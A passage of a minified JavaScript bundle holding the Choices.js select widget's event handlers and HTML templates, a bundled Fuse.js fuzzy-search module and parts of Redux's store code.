n=e.target,o=this.passedElement.type,r=this.store.getItemsFilteredByActive(),a=this.input===document.activeElement,c=this.dropdown.classList.contains(this.config.classNames.activeState),l=this.itemList&&this.itemList.children,u=String.fromCharCode(e.keyCode),h=46,d=8,p=13,v=65,m=27,g=38,y=40,b=e.ctrlKey||e.metaKey;"text"!==o&&/[a-zA-Z0-9-_ ]/.test(u)&&!c&&this.showDropdown(!0),this.canSearch=this.config.search;var _=function(){b&&l&&(i.canSearch=!1,i.config.removeItems&&!i.input.value&&i.input===document.activeElement&&i.highlightAll(i.itemList.children))},E=function(){if("text"===o&&n.value){var t=i.input.value,s=i._canAddItem(r,t);s.response&&(c&&i.hideDropdown(),i._addItem(t),i._triggerChange(t),i.clearInput(i.passedElement))}if(n.hasAttribute("data-button")&&(i._handleButtonAction(r,n),e.preventDefault()),c){var a=i.dropdown.querySelector("."+i.config.classNames.highlightedState);a&&i._handleChoiceAction(r,a)}else"select-one"===o&&(c||(i.showDropdown(!0),e.preventDefault()))},I=function(){c&&i.toggleDropdown()},S=function(){if(c||"select-one"===o){c||i.showDropdown(!0);var t=i.dropdown.querySelector("."+i.config.classNames.highlightedState),n=e.keyCode===y?1:-1,s=void 0;i.canSearch=!1,s=t?(0,f.getAdjacentEl)(t,"[data-choice-selectable]",n):i.dropdown.querySelector("[data-choice-selectable]"),s&&((0,f.isScrolledIntoView)(s,i.choiceList,n)||i._scrollToChoice(s,n),i._highlightChoice(s)),e.preventDefault()}},w=function(){a&&!e.target.value&&"select-one"!==o&&(i._handleBackspace(r),e.preventDefault())},T=(t={},s(t,v,_),s(t,p,E),s(t,m,I),s(t,g,S),s(t,y,S),s(t,d,w),s(t,h,w),t);T[e.keyCode]&&T[e.keyCode]()}}},{key:"_onKeyUp",value:function(e){if(e.target===this.input)if(this.isTextElement){var t=this.dropdown.classList.contains(this.config.classNames.activeState),i=this.input.value;if(i){var n=this.store.getItemsFilteredByActive(),s=this._canAddItem(n,i);if(s.notice){var o=this._getTemplate("notice",s.notice);this.dropdown.innerHTML=o.outerHTML}s.response===!0?t||this.showDropdown():!s.notice&&t&&this.hideDropdown()}else t&&this.hideDropdown()}else{var r=46,a=8;e.keyCode!==r&&e.keyCode!==a||e.target.value?this.canSearch&&this._handleSearch(this.input.value):"text"!==this.passedElement.type&&this.isSearching&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0)))}}},{key:"_onInput",value:function(){"select-one"!==this.passedElement.type&&this._setInputWidth()}},{key:"_onTouchMove",value:function(){this.wasTap===!0&&(this.wasTap=!1)}},{key:"_onTouchEnd",value:function(e){var t=e.target||e.touches[0].target,i=this.dropdown.classList.contains(this.config.classNames.activeState);this.wasTap===!0&&this.containerOuter.contains(t)&&(t!==this.containerOuter&&t!==this.containerInner||"select-one"===this.passedElement.type||(this.isTextElement?document.activeElement!==this.input&&this.input.focus():i||this.showDropdown(!0)),e.stopPropagation()),this.wasTap=!0}},{key:"_onMouseDown",value:function(e){var t=e.target;if(this.containerOuter.contains(t)&&t!==this.input){var i=this.store.getItemsFilteredByActive(),n=e.shiftKey;t.hasAttribute("data-item")?this._handleItemAction(i,t,n):t.hasAttribute("data-choice")&&this._handleChoiceAction(i,t),e.preventDefault()}}},{key:"_onClick",value:function(e){var t=e.target,i=this.dropdown.classList.contains(this.config.classNames.activeState),n=this.store.getItemsFilteredByActive();if(this.containerOuter.contains(t))t.hasAttribute("data-button")&&this._handleButtonAction(n,t),i?"select-one"!==this.passedElement.type||t===this.input||this.dropdown.contains(t)||this.hideDropdown(!0):this.isTextElement?document.activeElement!==this.input&&this.input.focus():this.canSearch?this.showDropdown(!0):(this.showDropdown(),this.containerOuter.focus());else{var s=n.some(function(e){return e.highlighted===!0});s&&this.unhighlightAll(),this.containerOuter.classList.remove(this.config.classNames.focusState),i&&this.hideDropdown()}}},{key:"_onMouseOver",value:function(e){(e.target===this.dropdown||this.dropdown.contains(e.target))&&e.target.hasAttribute("data-choice")&&this._highlightChoice(e.target)}},{key:"_onPaste",value:function(e){e.target!==this.input||this.config.paste||e.preventDefault()}},{key:"_onFocus",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.dropdown.classList.contains(t.config.classNames.activeState),n={text:function(){i===t.input&&t.containerOuter.classList.add(t.config.classNames.focusState)},"select-one":function(){t.containerOuter.classList.add(t.config.classNames.focusState),i===t.input&&(e||t.showDropdown())},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.add(t.config.classNames.focusState),e||t.showDropdown(!0))}};n[t.passedElement.type]()}()}},{key:"_onBlur",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.store.getItemsFilteredByActive(),n=t.dropdown.classList.contains(t.config.classNames.activeState),s=e.some(function(e){return e.highlighted===!0}),o={text:function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),s&&t.unhighlightAll(),n&&t.hideDropdown())},"select-one":function(){t.containerOuter.classList.remove(t.config.classNames.focusState),i===t.containerOuter&&n&&!t.canSearch&&t.hideDropdown(),i===t.input&&n&&t.hideDropdown()},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),n&&t.hideDropdown(),s&&t.unhighlightAll())}};o[t.passedElement.type]()}()}},{key:"_regexFilter",value:function(e){if(e){var t=this.config.regexFilter,i=new RegExp(t.source,"i");return i.test(e)}}},{key:"_scrollToChoice",value:function(e,t){var i=this;if(e){var n=this.choiceList.offsetHeight,s=e.offsetHeight,o=e.offsetTop+s,r=this.choiceList.scrollTop+n,a=t>0?this.choiceList.scrollTop+o-r:e.offsetTop,c=function l(){var e=4,n=i.choiceList.scrollTop,s=!1,o=void 0,r=void 0;t>0?(o=(a-n)/e,r=o>1?o:1,i.choiceList.scrollTop=n+r,n<a&&(s=!0)):(o=(n-a)/e,r=o>1?o:1,i.choiceList.scrollTop=n-r,n>a&&(s=!0)),s&&requestAnimationFrame(function(e){l(e,a,t)})};requestAnimationFrame(function(e){c(e,a,t)})}}},{key:"_highlightChoice",value:function(e){var t=this,i=Array.from(this.dropdown.querySelectorAll("[data-choice-selectable]"));if(i&&i.length){var n=Array.from(this.dropdown.querySelectorAll("."+this.config.classNames.highlightedState));if(n.forEach(function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")}),e)e.classList.add(this.config.classNames.highlightedState),this.highlightPosition=i.indexOf(e);else{var s=void 0;s=i.length>this.highlightPosition?i[this.highlightPosition]:i[i.length-1],s||(s=i[0]),s.classList.add(this.config.classNames.highlightedState),s.setAttribute("aria-selected","true")}}}},{key:"_addItem",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:-1,s=(0,f.isType)("String",e)?e.trim():e,o=this.store.getItems(),r=t||s,a=parseInt(i,10)||-1,c=this.config.callbackOnAddItem;this.config.prependValue&&(s=this.config.prependValue+s.toString()),this.config.appendValue&&(s+=this.config.appendValue.toString());var l=o?o.length+1:1;if(this.store.dispatch((0,d.addItem)(s,r,l,a,n)),"select-one"===this.passedElement.type&&this.removeActiveItems(l),c){var u=n>=0?this.store.getGroupById(n):null;(0,f.isType)("Function",c)?u&&u.value?c.call(this,l,s,u.value):c.call(this,l,s):console.error("callbackOnAddItem: Callback is not a function")}return this}},{key:"_removeItem",value:function(e){if(!e||!(0,f.isType)("Object",e))return void console.error("removeItem: No item object was passed to be removed");var t=e.id,i=e.value,n=e.choiceId,s=e.groupId,o=this.config.callbackOnRemoveItem;if(this.store.dispatch((0,d.removeItem)(t,n)),o)if((0,f.isType)("Function",o)){var r=s>=0?this.store.getGroupById(s):null;r&&r.value?o.call(this,t,i,r.value):o.call(this,t,i)}else console.error("callbackOnRemoveItem: Callback is not a function");return this}},{key:"_addChoice",value:function(e,t,i,n){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:-1;if(i){var o=this.store.getChoices(),r=n||i,a=o?o.length+1:1;this.store.dispatch((0,d.addChoice)(i,r,a,s,t)),e&&this._addItem(i,r,a)}}},{key:"_clearChoices",value:function(){this.store.dispatch((0,d.clearChoices)())}},{key:"_addGroup",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"value",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"label",o=(0,f.isType)("Object",e)?e.choices:Array.from(e.getElementsByTagName("OPTION")),r=t,a=!!e.disabled&&e.disabled;o?(this.store.dispatch((0,d.addGroup)(e.label,r,!0,a)),o.forEach(function(e){var t=e.disabled||e.parentNode&&e.parentNode.disabled||!1,o=!!e.selected&&e.selected,a=void 0;a=(0,f.isType)("Object",e)?e[s]||e[n]:e.innerHTML,i._addChoice(o,t,e[n],a,r)})):this.store.dispatch((0,d.addGroup)(e.label,e.id,!1,e.disabled))}},{key:"_getTemplate",value:function(e){if(e){for(var t=this.config.templates,i=arguments.length,n=Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return t[e].apply(t,n)}}},{key:"_createTemplates",value:function(){var e=this,t=this.config.classNames,i={containerOuter:function(i){return(0,f.strToEl)('\n            <div class="'+t.containerOuter+'" data-type="'+e.passedElement.type+'" '+("select-one"===e.passedElement.type?'tabindex="0"':"")+' aria-haspopup="true" aria-expanded="false" dir="'+i+'"></div>\n          ')},containerInner:function(){return(0,f.strToEl)('\n            <div class="'+t.containerInner+'"></div>\n          ')},itemList:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+("select-one"===e.passedElement.type?t.listSingle:t.listItems)+'"></div>\n          ')},placeholder:function(e){return(0,f.strToEl)('\n            <div class="'+t.placeholder+'">'+e+"</div>\n          ")},item:function(i){return e.config.removeItemButton?(0,f.strToEl)('\n              <div class="'+t.item+" "+(i.highlighted?t.highlightedState:"")+" "+(i.disabled?"":t.itemSelectable)+'" data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+" data-deletable>\n              "+i.label+'<button class="'+t.button+'" data-button>Remove item</button>\n              </div>\n            '):(0,f.strToEl)('\n          <div class="'+t.item+" "+(i.highlighted?t.highlightedState:t.itemSelectable)+'"  data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+">\n            "+i.label+"\n          </div>\n          ")},choiceList:function(){return(0,
f.strToEl)('\n            <div class="'+t.list+'" dir="ltr" role="listbox" '+("select-one"!==e.passedElement.type?'aria-multiselectable="true"':"")+"></div>\n          ")},choiceGroup:function(e){return(0,f.strToEl)('\n            <div class="'+t.group+" "+(e.disabled?t.itemDisabled:"")+'" data-group data-id="'+e.id+'" data-value="'+e.value+'" role="group" '+(e.disabled?'aria-disabled="true"':"")+'>\n              <div class="'+t.groupHeading+'">'+e.value+"</div>\n            </div>\n          ")},choice:function(i){return(0,f.strToEl)('\n          <div class="'+t.item+" "+t.itemChoice+" "+(i.disabled?t.itemDisabled:t.itemSelectable)+'" data-select-text="'+e.config.itemSelectText+'" data-choice '+(i.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+' data-id="'+i.id+'" data-value="'+i.value+'" '+(i.groupId>0?'role="treeitem"':'role="option"')+">\n              "+i.label+"\n            </div>\n          ")},input:function(){return(0,f.strToEl)('\n          <input type="text" class="'+t.input+" "+t.inputCloned+'" autocomplete="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list">\n          ')},dropdown:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+t.listDropdown+'" aria-expanded="false"></div>\n          ')},notice:function(e){return(0,f.strToEl)('\n            <div class="'+t.item+" "+t.itemChoice+'">'+e+"</div>\n          ")},option:function(e){return(0,f.strToEl)('\n            <option value="'+e.value+'" selected>'+e.label+"</option>\n          ")}},n=this.config.callbackOnCreateTemplates,s={};n&&(0,f.isType)("Function",n)&&(s=n.call(this,f.strToEl)),this.config.templates=(0,f.extend)(i,s)}},{key:"_createInput",value:function(){var e=this,t=this.passedElement.getAttribute("dir")||"ltr",i=this._getTemplate("containerOuter",t),n=this._getTemplate("containerInner"),s=this._getTemplate("itemList"),o=this._getTemplate("choiceList"),r=this._getTemplate("input"),a=this._getTemplate("dropdown"),c=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));if(this.containerOuter=i,this.containerInner=n,this.input=r,this.choiceList=o,this.itemList=s,this.dropdown=a,this.passedElement.classList.add(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.tabIndex="-1",this.passedElement.setAttribute("style","display:none;"),this.passedElement.setAttribute("aria-hidden","true"),this.passedElement.setAttribute("data-choice","active"),(0,f.wrap)(this.passedElement,n),(0,f.wrap)(n,i),c&&(r.placeholder=c,"select-one"!==this.passedElement.type&&(r.style.width=(0,f.getWidthOfInput)(r))),this.config.addItems||this.disable(),i.appendChild(n),i.appendChild(a),n.appendChild(s),"text"!==this.passedElement.type&&a.appendChild(o),"select-multiple"===this.passedElement.type||"text"===this.passedElement.type?n.appendChild(r):this.canSearch&&a.insertBefore(r,a.firstChild),"select-multiple"===this.passedElement.type||"select-one"===this.passedElement.type){var l=Array.from(this.passedElement.getElementsByTagName("OPTGROUP"));this.highlightPosition=0,this.isSearching=!1,l&&l.length?l.forEach(function(t,i){e._addGroup(t,i)}):!function(){var t=Array.from(e.passedElement.options),i=e.config.sortFilter,n=e.presetChoices;t.forEach(function(e){n.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled})}),e.config.shouldSort&&n.sort(i);var s=n.some(function(e){return e.selected===!0});n.forEach(function(t,i){var n=!!t.disabled&&t.disabled,o=!!t.selected&&t.selected;"select-one"===e.passedElement.type?s||!s&&i>0?e._addChoice(o,n,t.value,t.label):e._addChoice(!0,!1,t.value,t.label):e._addChoice(o,n,t.value,t.label)})}()}else this.isTextElement&&this.presetItems.forEach(function(t){if((0,f.isType)("Object",t)){if(!t.value)return;e._addItem(t.value,t.label,t.id)}else(0,f.isType)("String",t)&&e._addItem(t)})}}]),e}();e.exports=p},function(e,t,i){!function(t){"use strict";function i(){console.log.apply(console,arguments)}function n(e,t){var i,n,s,o;for(this.list=e,this.options=t=t||{},i=0,o=["sort","shouldSort","verbose","tokenize"],n=o.length;i<n;i++)s=o[i],this.options[s]=s in t?t[s]:a[s];for(i=0,o=["searchFn","sortFn","keys","getFn","include","tokenSeparator"],n=o.length;i<n;i++)s=o[i],this.options[s]=t[s]||a[s]}function s(e,t,i){var n,r,a,c,l,u;if(t){if(a=t.indexOf("."),a!==-1?(n=t.slice(0,a),r=t.slice(a+1)):n=t,c=e[n],null!==c&&void 0!==c)if(r||"string"!=typeof c&&"number"!=typeof c)if(o(c))for(l=0,u=c.length;l<u;l++)s(c[l],r,i);else r&&s(c,r,i);else i.push(c)}else i.push(e);return i}function o(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e,t){t=t||{},this.options=t,this.options.location=t.location||r.defaultOptions.location,this.options.distance="distance"in t?t.distance:r.defaultOptions.distance,this.options.threshold="threshold"in t?t.threshold:r.defaultOptions.threshold,this.options.maxPatternLength=t.maxPatternLength||r.defaultOptions.maxPatternLength,this.pattern=t.caseSensitive?e:e.toLowerCase(),this.patternLen=e.length,this.patternLen<=this.options.maxPatternLength&&(this.matchmask=1<<this.patternLen-1,this.patternAlphabet=this._calculatePatternAlphabet())}var a={id:null,caseSensitive:!1,include:[],shouldSort:!0,searchFn:r,sortFn:function(e,t){return e.score-t.score},getFn:s,keys:[],verbose:!1,tokenize:!1,matchAllTokens:!1,tokenSeparator:/ +/g};n.VERSION="2.5.0",n.prototype.set=function(e){return this.list=e,e},n.prototype.search=function(e){this.options.verbose&&i("\nSearch term:",e,"\n"),this.pattern=e,this.results=[],this.resultMap={},this._keyMap=null,this._prepareSearchers(),this._startSearch(),this._computeScore(),this._sort();var t=this._format();return t},n.prototype._prepareSearchers=function(){var e=this.options,t=this.pattern,i=e.searchFn,n=t.split(e.tokenSeparator),s=0,o=n.length;if(this.options.tokenize)for(this.tokenSearchers=[];s<o;s++)this.tokenSearchers.push(new i(n[s],e));this.fullSeacher=new i(t,e)},n.prototype._startSearch=function(){var e,t,i,n,s=this.options,o=s.getFn,r=this.list,a=r.length,c=this.options.keys,l=c.length,u=null;if("string"==typeof r[0])for(i=0;i<a;i++)this._analyze("",r[i],i,i);else for(this._keyMap={},i=0;i<a;i++)for(u=r[i],n=0;n<l;n++){if(e=c[n],"string"!=typeof e){if(t=1-e.weight||1,this._keyMap[e.name]={weight:t},e.weight<=0||e.weight>1)throw new Error("Key weight has to be > 0 and <= 1");e=e.name}else this._keyMap[e]={weight:1};this._analyze(e,o(u,e,[]),u,i)}},n.prototype._analyze=function(e,t,n,s){var r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E=this.options,I=!1;if(void 0!==t&&null!==t){a=[];var S=0;if("string"==typeof t){if(r=t.split(E.tokenSeparator),E.verbose&&i("---------\nKey:",e),this.options.tokenize){for(b=0;b<this.tokenSearchers.length;b++){for(f=this.tokenSearchers[b],E.verbose&&i("Pattern:",f.pattern),p=[],g=!1,_=0;_<r.length;_++){v=r[_],m=f.search(v);var w={};m.isMatch?(w[v]=m.score,I=!0,g=!0,a.push(m.score)):(w[v]=1,this.options.matchAllTokens||a.push(1)),p.push(w)}g&&S++,E.verbose&&i("Token scores:",p)}for(l=a[0],h=a.length,b=1;b<h;b++)l+=a[b];l/=h,E.verbose&&i("Token score average:",l)}d=this.fullSeacher.search(t),E.verbose&&i("Full text score:",d.score),u=d.score,void 0!==l&&(u=(u+l)/2),E.verbose&&i("Score average:",u),y=!this.options.tokenize||!this.options.matchAllTokens||S>=this.tokenSearchers.length,E.verbose&&i("Check Matches",y),(I||d.isMatch)&&y&&(c=this.resultMap[s],c?c.output.push({key:e,score:u,matchedIndices:d.matchedIndices}):(this.resultMap[s]={item:n,output:[{key:e,score:u,matchedIndices:d.matchedIndices}]},this.results.push(this.resultMap[s])))}else if(o(t))for(b=0;b<t.length;b++)this._analyze(e,t[b],n,s)}},n.prototype._computeScore=function(){var e,t,n,s,o,r,a,c,l,u=this._keyMap,h=this.results;for(this.options.verbose&&i("\n\nComputing score:\n"),e=0;e<h.length;e++){for(n=0,s=h[e].output,o=s.length,c=1,t=0;t<o;t++)r=s[t].score,a=u?u[s[t].key].weight:1,l=r*a,1!==a?c=Math.min(c,l):(n+=l,s[t].nScore=l);1===c?h[e].score=n/o:h[e].score=c,this.options.verbose&&i(h[e])}},n.prototype._sort=function(){var e=this.options;e.shouldSort&&(e.verbose&&i("\n\nSorting...."),this.results.sort(e.sortFn))},n.prototype._format=function(){var e,t,n,s,o,r=this.options,a=r.getFn,c=[],l=this.results,u=r.include;for(r.verbose&&i("\n\nOutput:\n\n",l),s=r.id?function(e){l[e].item=a(l[e].item,r.id,[])[0]}:function(){},o=function(e){var t,i,n,s,o,r=l[e];if(u.length>0){if(t={item:r.item},u.indexOf("matches")!==-1)for(n=r.output,t.matches=[],i=0;i<n.length;i++)s=n[i],o={indices:s.matchedIndices},s.key&&(o.key=s.key),t.matches.push(o);u.indexOf("score")!==-1&&(t.score=l[e].score)}else t=r.item;return t},t=0,n=l.length;t<n;t++)s(t),e=o(t),c.push(e);return c},r.defaultOptions={location:0,distance:100,threshold:.6,maxPatternLength:32},r.prototype._calculatePatternAlphabet=function(){var e={},t=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]|=1<<this.pattern.length-t-1;return e},r.prototype._bitapScore=function(e,t){var i=e/this.patternLen,n=Math.abs(this.options.location-t);return this.options.distance?i+n/this.options.distance:n?1:i},r.prototype.search=function(e){var t,i,n,s,o,r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E,I,S=this.options;if(e=S.caseSensitive?e:e.toLowerCase(),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};if(this.patternLen>S.maxPatternLength){if(g=e.match(new RegExp(this.pattern.replace(S.tokenSeparator,"|"))),y=!!g)for(_=[],t=0,E=g.length;t<E;t++)I=g[t],_.push([e.indexOf(I),I.length-1]);return{isMatch:y,score:y?.5:1,matchedIndices:_}}for(s=S.location,n=e.length,o=S.threshold,r=e.indexOf(this.pattern,s),b=[],t=0;t<n;t++)b[t]=0;for(r!=-1&&(o=Math.min(this._bitapScore(0,r),o),r=e.lastIndexOf(this.pattern,s+this.patternLen),r!=-1&&(o=Math.min(this._bitapScore(0,r),o))),r=-1,v=1,m=[],l=this.patternLen+n,t=0;t<this.patternLen;t++){for(a=0,c=l;a<c;)this._bitapScore(t,s+c)<=o?a=c:l=c,c=Math.floor((l-a)/2+a);for(l=c,u=Math.max(1,s-c+1),h=Math.min(s+c,n)+this.patternLen,d=Array(h+2),d[h+1]=(1<<t)-1,i=h;i>=u;i--)if(p=this.patternAlphabet[e.charAt(i-1)],p&&(b[i-1]=1),0===t?d[i]=(d[i+1]<<1|1)&p:d[i]=(d[i+1]<<1|1)&p|((f[i+1]|f[i])<<1|1)|f[i+1],d[i]&this.matchmask&&(v=this._bitapScore(t,i-1),v<=o)){if(o=v,r=i-1,m.push(r),!(r>s))break;u=Math.max(1,2*s-r)}if(this._bitapScore(t+1,s)>o)break;f=d}return _=this._getMatchedIndices(b),{isMatch:r>=0,score:0===v?.001:v,matchedIndices:_}},r.prototype._getMatchedIndices=function(e){for(var t,i=[],n=-1,s=-1,o=0,r=e.length;o<r;o++)t=e[o],t&&n===-1?n=o:t||n===-1||(s=o-1,i.push([n,s]),n=-1);return e[o-1]&&i.push([n,o-1]),i},e.exports=n}(this)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=i(4),a=i(19),c=n(a),l=function(){function e(){s(this,e),this.store=(0,r.createStore)(c.default,window.devToolsExtension?window.devToolsExtension():void 0)}return o(e,[{key:"getState",value:function(){return this.store.getState()}},{key:"dispatch",value:function(e){this.store.dispatch(e)}},{key:"subscribe",value:function(e){this.store.subscribe(e)}},{key:"getItems",value:function(){var e=this.store.getState();return e.items}},{key:"getItemsFilteredByActive",value:function(){var e=this.getItems(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getItemsReducedToValues",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getItems(),t=e.reduce(function(e,t){return e.push(t.value),e},[]);return t}},{key:"getChoices",value:function(){var e=this.store.getState();return e.choices}},{key:"getChoicesFilteredByActive",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getChoicesFilteredBySelectable",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.disabled!==!0},[]);return t}},{key:"getChoiceById",value:function(e){if(e){var t=this.getChoicesFilteredByActive(),i=t.find(function(t){return t.id===parseInt(e,10)});return i}return!1}},{key:"getGroups",value:function(){var e=this.store.getState();return e.groups}},{key:"getGroupsFilteredByActive",value:function(){var e=this.getGroups(),t=this.getChoices(),i=e.filter(function(e){var i=e.active===!0&&e.disabled===!1,n=t.some(function(e){return e.active===!0&&e.disabled===!1});return i&&n},[]);return i}},{key:"getGroupById",value:function(e){var t=this.getGroups(),i=t.find(function(t){return t.id===e});return i}}]),e}();t.default=l,e.exports=l},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}t.__esModule=!0,t.compose=t.applyMiddleware=t.bindActionCreators=t.combineReducers=t.createStore=void 0;var s=i(5),o=n(s),r=i(14),a=n(r),c=i(16),l=n(c),u=i(17),h=n(u),d=i(18),f=n(d),p=i(15);n(p);t.createStore=o.default,t.combineReducers=a.default,t.bindActionCreators=l.default,t.applyMiddleware=h.default,t.compose=f.default},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){function n(){g===m&&(g=m.slice())}function o(){return v}function a(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return n(),g.push(e),function(){if(t){t=!1,n();var i=g.indexOf(e);g.splice(i,1)}}}function u(e){if(!(0,r.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if("undefined"==typeof e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(y)throw new Error("Reducers may not dispatch actions.");try{y=!0,v=p(v,e)}finally{y=!1}for(var t=m=g,i=0;i<t.length;i++)t[i]();return e}function h(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");p=e,u({type:l.INIT})}function d(){var e,t=a;return e={subscribe:function(e){function i(){e.next&&e.next(o())}if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");i();var n=t(i);return{unsubscribe:n}}},e[c.default]=function(){return this},e}var f;if("function"==typeof t&&"undefined"==typeof i&&(i=t,t=void 0),"undefined"!=typeof i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(s)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var p=e,v=t,m=[],g=m,y=!1;return u({type:l.INIT}),f={dispatch:u,subscribe:a,getState:o,replaceReducer:h},f[c.default]=d,f}t.__esModule=!0,t.ActionTypes=void 0,t.default=s;var o=i(6),r=n(o),a=i(10),c=n(a),l=t.ActionTypes={INIT:"@@redux/INIT"}},function(e,t,i){function n(e){if(!o(e)||d.call(e)!=r)return!1;var t=s(e);if(null===t)return!0;var i=u.call(t,"constructor")&&t.constructor;return"function"==typeof i&&i instanceof i&&l.call(i)==h}var s=i(7),o=i(9),r="[object Object]",a=Function.prototype,c=Object.prototype,l=a.toString,u=c.hasOwnProperty,h=l.call(Object),d=c.toString;e.exports=n},function(e,t,i){var n=i(8),s=n(Object.getPrototypeOf,Object);e.exports=s},function(e,t){function i(e,t){return function(i){return e(t(i))}}e.exports=i},function(e,t){function i(e){return null!=e&&"object"==typeof e}e.exports=i},function(e,t,i){e.exports=i(11)},function(e,t,i){(function(e,n){"use strict";function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var o,r=i(13),a=s(r);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof e?e:n;var c=(0,a.default)(o);t.default=c}).call(t,function(){return this}(),i(12)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},function(e,t){"use strict";function i(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){var i=t&&t.type,n=i&&'"'+i.toString()+'"'||"an action";return"Given action "+n+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function o(e){Object.keys(e).forEach(function(t){var i=e[t],n=i(void 0,{type:a.ActionTypes.INIT});if("undefined"==typeof n)throw new Error('Reducer "'+t+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');var s="@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".");if("undefined"==typeof i(void 0,{type:s}))throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.")})}function r(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(i[r]=e[r])}var a,c=Object.keys(i);try{o(i)}catch(l){a=l}return function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=arguments[1];if(a)throw a;for(var n=!1,o={},r=0;r<c.length;r++){var l=c[r],u=i[l],h=e[l],d=u(h,t);if("undefined"==typeof d){var f=s(l,t);throw new Error(f)}o[l]=d,n=n||d!==h}return n?o:e}}t.__esModule=!0,t.default=r;var a=i(5),c=i(6),l=(n(c),i(15));n(l)},function(e,t){"use strict";function i(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(t){}}t.__esModule=!0,t.default=i},function(e,t){"use strict";function i(e,t){return function(){return t(e.apply(void 0,arguments))}}function n(e,t){if("function"==typeof e)return i(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),s={},o=0;o<n.length;o++){var r=n[o],a=e[r];"function"==typeof a&&(s[r]=i(a,t))}return s}t.__esModule=!0,t.default=n},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return function(e){return function(i,n,s){var r=e(i,n,s),c=r.dispatch,l=[],u={getState:r.getState,dispatch:function(e){return c(e)}};return l=t.map(function(e){return e(u)}),c=a.default.apply(void 0,l)(r.dispatch),o({},r,{dispatch:c})}}}t.__esModule=!0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return 